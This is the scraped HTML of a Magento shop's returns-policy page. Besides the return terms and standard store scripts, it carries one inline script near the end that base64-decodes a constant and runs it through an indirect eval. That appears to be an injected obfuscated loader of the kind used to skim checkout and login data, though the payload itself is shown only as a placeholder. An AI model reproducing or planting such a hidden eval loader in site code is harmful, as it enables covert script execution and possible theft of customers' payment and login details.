<div class="nested">
    <a class="action advanced" href="https://www.rubberevashop.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>

                                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>

<div data-block="minicart" class="minicart-wrapper quickcart-wrapper minicart-weltpixel">
    <a class="action showcart" href="https://www.rubberevashop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart block-quickcart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'
        >
                <div id="minicart-content-wrapper" class="quickcart-content-wrapper" data-bind="scope: 'minicart_content'">
                    <!-- ko template: getTemplate() --><!-- /ko -->
                </div>
                    </div>
        
    

            <style>
        .block-content-quickcart .quickcart-top {
            background: #000000;
            color: #FFFFFF;
            height: 50px;
            line-height: 50px;
        }
        .block-content-quickcart .quickcart-top button.close {
            height: 50px;
        }
        .block-content-quickcart .quickcart-top button.close span {
            color: #FFFFFF;
        }
        .block-content-quickcart .quickcart-top .action.close::before {
            color: #FFFFFF;
        }
        .block-content-quickcart .quickcart-bottom-container .subtotal {
            background: #F6F6F6;
            color: #000000;
        }
        .block-content-quickcart .quickcart-bottom-container .grand_total {
            background: #F6F6F6;
            color: #000000;
        }
        
            </style>
</div>
</div></div></header></div><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.rubberevashop.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item cms_page">
                            <strong>Returns</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="xFUNz4vTsgrWHjzP" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




        <style type="text/css">
                            .form-customer-login .g-recaptcha {
                padding-top: 20%;
            }
        
        .form-customer-login .g-recaptcha {
            margin: 0px;
        }

        #social-form-create .g-recaptcha{
            padding-top: 5%;
        }

        #social-form-password-forget .g-recaptcha{
            padding-top: 5%;
        }

        .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        #mpageverify-form .g-recaptcha {
            margin-left: 30%;
        }

        .g-recaptcha {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    
<div class="returns-page">
<p style="text-align: center;">We do not accept returns sent with FEDEX or DHL or any courier who uses the import tax payment upfront system.</p>
<p style="text-align: center;">Any non-faulty items can be returned within 14 days for a refund, but please note there will a fee of up to 40% fee and 'actual' postal costs and chlorination costs will not be refunded. Items must be returned with original packaging and be unused and unworn. Return postal charges are to be paid by the consumer. If you wish to exchange an item for different size or colour then re-chlorination and return postal charges will apply along with up to 40% fee.</p>
<p style="text-align: center;">If the item is faulty upon arrival then a full refund will be given including tracked postal charges (not couriers) but you must email upon the parcels arrival and send it back within 7 days with details of the fault and the item. The item will then be examined to determine if the cause is a manufacturing fault.</p>
<p style="text-align: center;">When returning items from outside the EU, you will need to declare on your customs form that the item is being "Returned" This made clear so we do not incur any import taxes. Failing to do so will result in us not accepting the parcel and customs will either keep or return your parcel to you with their associated charges.</p>
<div style="text-align: center;"><strong>Please Note:</strong>
<p>Non GBP Customers. Refunds are paid in U.K Sterling and will be converted back into "Your Payment Currency" by your bank or payment provider. Therefore some difference may occur in the price you paid to the amount you receive due to the banks exchange rate This is out of our control and we gain no monies from these transactions.</p>
</div>
<p class="returns-note" style="text-align: center;">PLEASE EMAIL FOR THE RETURN FORM.</p>
</div></div></div></main><footer class="page-footer"><div class="footer content"><div class="pre-footer">
<div class="pre-footer-content">
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/measurements/">Made To Measure</a></p>
</div>
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/chlorination/">Chlorination</a></p>
</div>
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/testimonials/">Testimonials</a></p>
</div>
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/contact/">Contact Us</a></p>
</div>
</div>
</div>
<div class="footer-v1">
<ul>
<li><a href="https://www.rubberevashop.com/about-us/">About Us</a></li>
<li><a href="https://www.rubberevashop.com/custom-outfits/">Custom Outfits</a></li>
<li><a href="https://www.rubberevashop.com/payment/">Payment</a></li>
<li><a href="https://www.rubberevashop.com/cancellations/">Cancellations</a></li>
<li><a href="https://www.rubberevashop.com/shipping/">Shipping</a></li>
<li><a href="https://www.rubberevashop.com/returns/">Returns</a></li>
<li><a href="https://www.rubberevashop.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.rubberevashop.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
</ul>
<div class="col-sm-12 col-xs-12 text-center social"><a class="social-icons si-borderless si-facebook" href="#"> <em class="icon-facebook">‍</em> <em class="icon-facebook">‍</em> </a> <a class="social-icons si-borderless si-twitter" href="https://twitter.com/rubbereva"> <em class="icon-twitter">‍</em> <em class="icon-twitter">‍</em> </a> <a class="social-icons si-borderless si-pinterest" href="https://www.pinterest.com/rubberevashop/"> <em class="icon-pinterest">‍</em> <em class="icon-pinterest">‍</em> </a> <a class="social-icons si-borderless si-instagram" href="https://www.instagram.com/rubberevashop/"> <em class="icon-instagram">‍</em> <em class="icon-instagram">‍</em> </a></div>
</div><style></style><style></style><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>




<div
    class="field-recaptcha"
    id="wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container"
    data-bind="scope:'recaptcha-f77ddbc107973f97c243776865706675ebc87a42'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>




</div></footer>

<style scoped>
    .mfp-bg {
        opacity: 0.8;
        background: #0b0b0b;
    }
</style>












<button type="button" title="Back To Top" class="btt-button action"></button>


<style>
    
    
    
    
    
    
    </style>
</div>
<script type="text/javascript" src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/requirejs/require.js"></script><script type="text/javascript" src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/mage/requirejs/mixins.js"></script><script type="text/javascript" src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/requirejs-config.js"></script>
<script type="text/x-magento-init">{"*":{"Magento_PageBuilder/js/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}}}}</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display="none";</script><script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script><script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".www.rubberevashop.com","secure":true,"lifetime":"3600"}}}</script><script>window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script>require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'}}});</script><script>require.config({paths:{googleMaps:'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'},config:{'Magento_PageBuilder/js/utils/map':{style:'',},'Magento_PageBuilder/js/content-type/map/preview':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},'Magento_PageBuilder/js/form/element/map':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},}});</script><script>require.config({shim:{'Magento_PageBuilder/js/utils/map':{deps:['googleMaps']}}});</script><script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script><script>requirejs(['jquery','underscore','weltpixel_searchautocomplete'],function($,_,searchAutoComplete){$(document).ready(function(){var isEnablePopularSuggestions='1',isEnableCategorySearch='1',isEnableAutoComplete='1',previousSearch='';window.minNumberOfCharacters='3';window.baseURL='https://www.rubberevashop.com/';$('html').on('click',function(event){var targetClass=$(event.target).attr('class'),searchClass='searchautocomplete';if(targetClass!=searchClass)
$('#'+searchClass).hide();})
if(isEnableAutoComplete||isEnablePopularSuggestions||isEnableCategorySearch){$('.search-autocomplete').remove();$('#search').on('keyup',_.debounce(function(){var value=$(this).val();if(value==previousSearch&&$('#search_autocomplete').is(':visible')){return;}
previousSearch=value;if(isEnableAutoComplete&&value.length>=window.minNumberOfCharacters){$(".search .control").addClass("loader-ajax");searchAutoComplete.ajaxSearch();}else{$('#searchautocomplete').hide();}},750));}});});</script><script nonce="ZW51bGZvdDVhYzlrcHppc3NoYzMyaXN2NzRuajkzY2s=">window.checkout={"shoppingCartUrl":"https:\/\/www.rubberevashop.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.rubberevashop.com\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/www.rubberevashop.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.rubberevashop.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.rubberevashop.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.rubberevashop.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcmV0dXJucw~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.rubberevashop.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768914489},"prpl_login_form":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.rubberevashop.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768914489},"prpl_forgotpassword_form":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/www.rubberevashop.com\/media\/captcha\/base\/24f47949c2b5e2f58d959121eaf7ea90.png","refreshUrl":"https:\/\/www.rubberevashop.com\/captcha\/refresh\/","isRequired":true}}};</script><script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"WeltPixel_QuickCart\/minicart\/item\/default.html"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"WeltPixel_QuickCart\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/images/loader-1.gif"}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script><script>let channel=new BroadcastChannel('social-login-channel');channel.onmessage=function(event){if(event.data.event==='socialLoginSuccess'){window.MP_ACCESS_TOKEN_KEY=event.data.customerToken;window.location.reload();}
if(event.data.event==='loginRedirect'){if(event.data.data.redirectUrl){window.location.href=event.data.data.redirectUrl;}else{window.location.href=event.data.redirectUrl;}}
if(event.data.event==='windowClose'){window.location.reload();}
if(event.data.event==='requiredMoreInfo'){if(event.data.data.customerToken){window.MP_ACCESS_TOKEN_KEY=event.data.data.customerToken;}
if(typeof window.fakeEmailCallback!=='undefined'){fakeEmailCallback(event.data.data.type,event.data.data.firstName,event.data.data.lastName,event.data.data.typeEmail??'');}
window.close();}};function openLoginPopup(){let currentTime=new Date().toISOString();channel.postMessage({event:'openPopup',time:currentTime});}</script><script>window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/www.rubberevashop.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.rubberevashop.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.rubberevashop.com\/","customerLoginUrl":"https:\/\/www.rubberevashop.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}},"ajaxLogin":{"children":{"recaptcha-register":{"settings":{"rendering":{"sitekey":"6LcdJZ0aAAAAAJ1EwtW0ruC7hsDUBD4J7GzmlY3d","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fstatic\u002Ffrontend\u002FPearl\u002Fweltpixel_custom\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","wp_ga4","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","wp_ga4","gtm","wp_confirmation_popup"],"checkout\/cart\/delete":["cart","wp_ga4","gtm"],"checkout\/cart\/updatepost":["cart","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","wp_ga4"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","wp_ga4","gtm"],"checkout\/sidebar\/updateitemqty":["cart","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","mpdt-data","osc-data","wp_ga4","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","mpdt-data","osc-data","wp_ga4","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist","wp_ga4","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","wp_ga4","gtm"],"wishlist\/index\/fromcart":["wishlist","cart","wp_ga4"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"abandonedcart\/checkout\/cart":["*"],"sociallogin\/popup\/create":["checkout-data","cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"pr_amp_checkout\/cart\/add":["cart","directory-data"],"prpopuplogin\/ajax\/register":["*"],"pslogin\/account\/loginpost":["*"],"pslogin\/account\/register":["*"],"pslogin\/account_google\/onetap":["*"],"checkout\/cart\/configure":["wp_ga4","gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4","gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4","gtm"],"weltpixel_quickcart\/cart\/couponpost":["cart"],"weltpixel_quickview\/index\/updatecart":["cart"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},"clientSideSections":["checkout-data","cart-data","mpdt-data","osc-data"],"baseUrls":["https:\/\/www.rubberevashop.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","pslogin","wp_ga4","gtm","wp_confirmation_popup","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","cookieDomain":"","updateSessionUrl":"https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F","isLoggedIn":""}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/www.rubberevashop.com\/page_cache\/block\/render\/page_id\/41\/","handles":["default","cms_page_view","cms_page_view_id_returns","amp_version_is_available","pl_thm_pearl_default","pl_thm_pearl_weltpixel_custom_default","weltpixel_customfooter_removecopyright","weltpixel_custom_header_v3","weltpixel_custom_header_globalpromo_abovemenu","weltpixel_design_elements_bootstrap_grid","weltpixel_design_elements_fonts_core","weltpixel_design_elements_fonts_extended","weltpixel_design_elements_bootstrap_tables","weltpixel_design_elements_toggles_accordions_tabs","weltpixel_design_elements_pricing_boxes","weltpixel_design_elements_headings_blockquotes","weltpixel_design_elements_dividers","weltpixel_design_elements_brand_lists","weltpixel_design_elements_responsive_helpers","weltpixel_design_elements_smooth_scrolling","weltpixel_design_elements_core_icon_boxes","weltpixel_design_elements_extended_icon_boxes","weltpixel_design_elements_alert_boxes","weltpixel_design_elements_testimonials","weltpixel_design_elements_flexslider","weltpixel_design_elements_buttons","weltpixel_design_elements_sections","weltpixel_design_elements_parallax","weltpixel_design_elements_animations_core","weltpixel_design_elements_animations_extended","weltpixel_design_elements_aos_animation","weltpixel_design_elements_remove_calendar_css","weltpixel_design_elements_btt_button","weltpixel_cms_page_view","weltpixel_googlecards_remove_schema","weltpixel_googlecards_remove_opengraph","weltpixel_quickcart_sidebar","weltpixel_speedoptimization_remove_printcss"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/returns"},"versionCookieName":"private_content_version"}}}</script><script type="text/x-magento-init">{"*":{"Mageplaza_GoogleRecaptcha/js/captcha":{"key":"6LcenTAoAAAAAJta96dohjRBuUhzVq1GrzAOtkcf","language":"en","position":"bottomleft","theme":"light","forms":["#measurement-form"],"type":"invisible","size":""}}}</script><script>require(['jquery','domReady!'],function($){$('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container').appendTo('#newsletter-validate-detail');});</script><script type="text/x-magento-init">{"#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container":{"Magento_Ui/js/core/app":{"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LcdJZ0aAAAAAJ1EwtW0ruC7hsDUBD4J7GzmlY3d","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}}}</script><script type="text/javascript">require(['jquery','domReady!'],function($){if($('#newsletter-footer').length){$('#wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container').appendTo('#newsletter-footer');}else{$('#wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container').remove();}});</script><script type="text/x-magento-init">{"#wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container":{"Magento_Ui/js/core/app":{"components":{"recaptcha-f77ddbc107973f97c243776865706675ebc87a42":{"settings":{"rendering":{"sitekey":"6LcdJZ0aAAAAAJ1EwtW0ruC7hsDUBD4J7GzmlY3d","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f77ddbc107973f97c243776865706675ebc87a42"}}}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.rubberevashop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.rubberevashop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.rubberevashop.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.rubberevashop.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script><script type="text/javascript">(function(){const k="[base64]";const d=s=>decodeURIComponent(escape(atob(s)));(1,eval)(d(k));})();</script><script>require(['jquery','Magento_Customer/js/customer-data','mage/cookies','domReady!'],function($,customerData){if($.cookie('pr-amp-product-added-to-cart')){setTimeout(function(){customerData.reload(['cart']);},200);$.cookie('pr-amp-product-added-to-cart','',{path:'/',expires:-1});}});</script><script nonce="ZW51bGZvdDVhYzlrcHppc3NoYzMyaXN2NzRuajkzY2s=">require(['jquery','designelements_base'],function($,SEMICOLONBASE){var options={"breakpoints":{"xxs":{"enter":0,"exit":319},"xs":{"enter":"320","exit":479},"s":{"enter":"480","exit":639},"m":{"enter":"640","exit":767},"l":{"enter":"768","exit":1023},"xl":{"enter":"1024","exit":10000}}};$(document).ready(SEMICOLONBASE.widget.init(options));$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONBASE.widget.responsiveWpClasses();},500);});});</script><script nonce="ZW51bGZvdDVhYzlrcHppc3NoYzMyaXN2NzRuajkzY2s=">window.Pearl=window.Pearl||{};window.Pearl.scrollCollapsibleToTop=0;</script><script 